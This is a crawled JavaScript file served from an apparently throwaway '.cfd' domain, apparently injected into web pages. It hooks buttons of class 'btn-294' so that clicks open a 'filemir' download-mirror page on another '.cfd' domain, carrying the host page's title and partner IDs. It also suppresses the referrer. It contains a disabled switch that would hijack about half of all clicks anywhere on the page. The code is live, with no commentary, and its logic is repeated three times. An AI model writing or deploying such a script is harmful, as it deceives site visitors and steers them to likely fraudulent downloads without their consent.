

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/e8d85baf016f4e5976bb5e74fc5ead23513992381769913748-1769913748/?p=294&pg=0
body_size: 792
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://dbbwd7iov10511250.cfd/ctm_content-94b81c0f306368b91bd795568a4cbd0c/filemir_697ebd9509461/?partner=294&cn=2330c4cad203611dd76a6b77d5d53b072ea61f9e&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://dbbwd7iov10511250.cfd/ctm_content-94b81c0f306368b91bd795568a4cbd0c/filemir_697ebd9509461/?partner=294&cn=2330c4cad203611dd76a6b77d5d53b072ea61f9e&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://dbbwd7iov10511250.cfd/ctm_content-94b81c0f306368b91bd795568a4cbd0c/filemir_697ebd9509461/?partner=294&cn=2330c4cad203611dd76a6b77d5d53b072ea61f9e&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


